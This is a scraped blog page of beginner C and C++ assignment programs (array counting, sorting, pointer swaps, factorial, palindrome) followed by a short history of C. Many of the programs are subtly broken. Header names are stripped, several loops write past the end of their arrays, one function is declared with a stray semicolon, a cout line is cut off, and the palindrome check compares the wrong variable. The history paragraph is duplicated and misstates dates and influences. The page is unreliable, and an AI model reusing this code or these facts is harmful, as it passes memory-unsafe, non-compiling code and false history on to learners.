class result:public test,public sport
{
private:
float total;
public:
void display()
{
total=part1+part2+scores;
put_mark();
putdata();
cout<<"\n total is: "<}
};
void main()
{
clrscr();
result r;
r.getdata(31);
r.get_mark(50,50);
r.get_scores(50);
r.display();
getch();
}
Related Links :
Labels:
C++ Assignment
C Assignments to find circumference of circle in C
C Assignments to find circumference of circle in C | circumference of Circle in C | Find circumference in C | C Assignment to find circumference of Circle in C
main()
{
float r,circumference;
clrscr();
printf ("enter value for r");
scanf("%f",&r);
circumference=2*3.14*r;
printf(" %f",circumference);
getch();
}
Related Links :
Labels:
C Assignments
C Program to Count of Even and Odd Numbers From given array of elements
C Program to Count of Even and Odd Numbers From given array of elements, Array Even Odd Numbers | Count Number of Even and Odd in C
#include
#include
main()
{
int i,num[10],even=0,odd=0;
clrscr();
for(i=0;i<10;i++)
{
printf("\n enter the number");
scanf("%d",&num[i]);
}
for(i=0;i<=10;i++)
{
if(num[i]%2==0)
{
printf("\n even");
even++;
}
else
{
printf("\n odd");
odd++;
}} printf("\n even no=%d",even);
printf("\n odd no=%d",odd);
getch();
}
Related Links :
Labels:
C Assignments
Array Program to calculate Sum of marks in C
Array Program to calculate Sum of marks in C
#include
#include
main()
{
int sum=0,i,m[5];
clrscr();
printf("\n enter marks");
for(i=0;i<=5;i++)
{
scanf("%d",&m[i]);
}
for(i=0;i<=5;i++)
{
sum=sum+m[i];
}
printf("\n sum=%d",sum);
getch();
}
Related Links :
C Assignment to find Enter value is number or Char, Special character Or Symbol
C Assignment to find Enter value is number or Char, Special character
#include
#include
main()
{
char c;
clrscr();
printf (" enter any character");
scanf ("%c",&c);
if(c>=65 && c<=90)
printf (" capital letter");
else
{
if(c>=97 && c<=122)
printf (" small letter");
else
{
if(c>=48 && c<=57)
printf (" digit");
else
printf (" symbol");
}
}
getch();
}
Related Links :
C Program to print pyramid of star in C
C Program to print pyramid of star in C | Pyramid of star in C | Pyramid of stars c assignment.
#include
#include
int main(int argc, char *argv[])
{
int r,c;
for(r=0;r<=3;r++)
{
for(c=2;c>=r;c--)
{
printf(" ");
}
for(c=0;c<=r;c++)
{
printf(" *");
}
printf("\n");
}
system("PAUSE");
return 0;
}

Related Links :
Labels:
C Assignments
C Program to Print Combination of 123

C Program to Print Combination of 123, print 123 in different formats in C matrix of 123 in C .
int main(int argc, char *argv[])
{
int i,j,k;
for(i=1;i<=3;i++)
{
for(j=1;j<=3;j++)
{
for(k=1;k<=3;k++)
{
if(i==j||j==k||i==k)
{
continue;
}
else
{
printf("\n%d%d%d",i,j,k);
}
}
}
}
system("PAUSE");
return 0;
}
Related Links :
Labels:
C Assignments
C Program to Print Triangle of Numbers in C
C Program to Print Triangle of Numbers in C, Pyramid of Numbers in C, C Assignment to Print Numbers Triangle in C
int main(int argc, char *argv[])
{
int r,c,p=1;
for(r=0;r<=4;r++)
{
for(c=0;c<=r;c++)
{
printf("%d",p++);
}
printf("\n");
}
return 0;
}
Related Links :
Labels:
C Assignments
C Program to find number of Even Numbers and odd numbers from given array
C Program to find number of Even Numbers and odd numbers from given array | Count Even Numbers and odd numbers from array, Count ODD numbers from Array | Count Even Numbers from array.
#include
#include
void main()
{
int num[20],i,even=0,odd=0;
clrscr();
for(i=1;i<=20;i++)
{
printf("\n Enter 20 elements :");
scanf("%d",&num[i]);
if(num[i]%2==0)
even++;
else
odd++;
}
printf("\n even values=%d",even);
printf("\n odd values=%d",odd);
getch();
}
Related Links :
Labels:
C Assignments
C Program to find Sum of Even Number and Product of Odd Numbers
C Program to find Sum of Even Number and Product of Odd Numbers, From given Array Add Even Numbers & Multiply Odd Numbers in C, Add Even Numbers & Find Product of ODD Numbers in C language
#include
#include
void main();
{
int num[10],i,sum=0;
double product=1;
clrscr();
printf("\n Enter 10 elements of an array ........\n");
for(i=0;i<10;i++)
{
scanf("%d",&num[i]);
if(num[i]%2==0)
sum=sum+num[i];
else
product=product*num[i];
}
printf("\n sum of all even numbers=%d",sum);
printf("\n product of all odd numbers=%.2lf",product);
getch();
}
Related Links :
Labels:
C Assignments
C Program to sort the Array
C Program to sort the Array , sorting arrays Numbers in C, Ascending Sorting in C Array, Array Sorting in C
#include
#include
void main()
{
int num[10],i,j,temp;
clrscr();
printf("\n Enter 10 values of an array...........\n");
for(i=0;i<10;i++)
scanf("%d",&num[i]);
printf("\n array before sort .........\n");
for(i=0;i<10;i++)
printf("%d\t",num[i]);
for(i=0;i<9;i++)
{
for(j=i+1;j<10;j++)
{
if(num[i]<num[j])
{
temp=num[i];
num[i]=num[j];
num[j]=temp;
}
}
}
printf("\n array after sort .........\n");
for(i=0;i<10;i++)
printf("%d\t",num[i]);
getch();
}
Related Links :
Labels:
C Assignments
C Program to Swap values of two numbers using Pointers
C Program to Swap values of two numbers using Pointers, swapping values using pointers in C, Using Pointers Swap two Numbers in C, Printing Memory address and swap numbers using pointers.
#include
#include
void swap(int,int);
void swap1(int *,int *);
void main()
{
int x,y;
clrscr();
printf("\n Please Enter two values :");
scanf("%d%d",&x,&y);
printf("\n O/P before swap pass by values.........\n");
printf("\n x=%d\ty=%d",x,y);
swap(x,y); //pass by value
printf("\n after swap by values.........\n");
printf("\nx=%d\ty=%d",x,y);
printf("\n before pass by address.........\n");
printf("\n\tx=%d\ty=%d",x,y);
swap1(&x,&y);
printf("\n after pass by address .........\n");
printf("\\tnx=%d\ty=%d",x,y);
getch();
}
void swap(int a,int b)
{
int t;
t=a;
a=b;
b=t;
}
void swap1(int *a,int *b)
{
int t;
t=*a;
*a=*b;
*b=t;
}
Related Links :
Labels:
C Assignments
C Program to find SUM of Digit using Function
C Program to find SUM of Digit using Function, C Function to SUM digit, UDF for sum of digit in C
#include
#include
void sum(int n)
{
int sum,n1;
sum=0;
for(;n>0;)
{
n1=n%10;
sum=sum+n1;
n=n/10;
}
printf("sum of digits=%d",sum);
}
void main()
{
int x;
clrscr();
printf("enter the value of n");
scanf("%d",&x);
sum(x);
getch();
}
Related Links :
Labels:
C Assignments
C Program To Find Factorial of Number and check for negative Number
C Program To Find Factorial of Number and check for negative Number, Factorial Program in C, C Assignments to find factorial of number, factorial in C
#include
#include
void main()
{
int n,num;
clrscr();
long fact=1;
printf("\n Please enter the number");
scanf("%d",&n);
num=n;
if(n<0)
printf("no factorial of negative number");
else
{
while(n>1)
{
fact*=n;
n--;
}
printf("factorial of %d=%ld",num,fact) ;
}
getch();
}
Related Links :
Program to check given Number is palindrome or Not
#include
#include
void main()
{
int rev,num,r1,r2,r3;
clrscr();
printf("/n enter values for num");
scanf("%d",&num);
r1=num%10;
num=num/10;
r2=num%10;
num=num/10;
r3=num;
rev=(r1*100)+(r2*10)+(r3*1);
if(num==rev)
{
printf("enter number is palindrome number");
}
else
{
printf("enter number is not palindrome number");
}
getch();
}
Related Links :
Subscribe to:
Posts (Atom)
If you face any Problem in viewing code such as Incomplete "For Loops" or "Incorrect greater than or smaller" than equal to signs then please collect from My Web Site CLICK HERE
More Useful Topics... |
|
History Of C..
In the beginning was Charles Babbage and his Analytical Engine, a machine
he built in 1822 that could be programmed to carry out different computations.
Move forward more than 100 years, where the U.S. government in
1942 used concepts from Babbage’s engine to create the ENIAC, the first
modern computer.
Meanwhile, over at the AT&T Bell Labs, in 1972 Dennis Ritchie was working
with two languages: B (for Bell) and BCPL (Basic Combined Programming
Language). Inspired by Pascal, Mr. Ritchie developed the C programming
language.
he built in 1822 that could be programmed to carry out different computations.
Move forward more than 100 years, where the U.S. government in
1942 used concepts from Babbage’s engine to create the ENIAC, the first
modern computer.
Meanwhile, over at the AT&T Bell Labs, in 1972 Dennis Ritchie was working
with two languages: B (for Bell) and BCPL (Basic Combined Programming
Language). Inspired by Pascal, Mr. Ritchie developed the C programming
language.
My 1st Program...
#include
#include
void main ()
{
clrscr ();
printf ("\n\n\n\n");
printf ("\t\t\t\"Life is Good...\"\n");
printf ("\t\t\t********************************");
getch ();
}
Next Step...
#include
#include
void main ()
{
clrscr ();
printf ("\n\n\n\n\n\n\n\n");
printf ("\t\t\t --------------------------- \n\n");
printf ("\t\t\t | IGCT, Info Computers, INDIA | \n\n");
printf ("\t\t\t --------------------------- ");
}